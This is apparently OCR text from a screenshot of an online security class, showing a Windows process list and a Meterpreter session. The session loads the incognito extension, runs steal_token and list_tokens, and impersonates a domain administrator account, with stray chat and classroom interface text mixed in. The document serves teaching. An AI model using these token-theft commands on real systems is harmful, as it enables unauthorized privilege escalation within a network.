 上课中 00:30:16
4412 808 dwm.exe x64 4 C:\Windows\System32\dwm.exe
4440 explorer.exe x64 4 WIN7-1\Administrator C:\Windows\explorer.exe
推荐 bilibili
腾讯课堂
1160 conhost.exe x64 4 WIN7-1\Administrator C:\Windows\System32\conhost.exe
4464 4524 mshta.exe x86 4 MINGY\administrator C:\Windows\SysWOW64\mshta.exe
4500 1160 conhost.exe x64 4 MINGY\administrator C:\Windows\System32\conhost.exe
4524 3916 incognito.exe x86 4 WIN7-1\Administrator c:\incognito.exe
4912 4332 powershell.exe x64 4 WIN7-1\Administrator C:\Windows\System32\WindowsPower
4924 4440 cmd.exe x64 4 WIN7-1\Administrator C:\Windows\System32\cmd.exe
4932 1160 conhost.exe x64 4 WIN7-1\Administrator C:\Windows\System32\conhost.exe
4956 1160 conhost.exe x64 4 WIN7-1\Administrator C:\Windows\System32\conhost.exe
4980 3332 rundll32.exe x86 4 WIN7-1\Administrator C:\Windows\syswow64\rundll32.exe
5052 4464 powershell.exe x86 4 MINGY\administrator C:\Windows\SysWOW64\WindowsPower
meterpreter >
meterpreter >
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > getuid
Server username: WIN7-1\Administrator
meterpreter > steal_token 4500
Stolen token with username: MINGY\administrator
meterpreter > getuid
Server username: MINGY\administrator
meterpreter >
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
MINGY\administrator
MINGY\WIN7-1
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN7-1\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
讨论区 成员(17)
高先志
1
郭庆贤
1
高先志
3
"何景俊"送给"mingy"一朵
发送
资源监控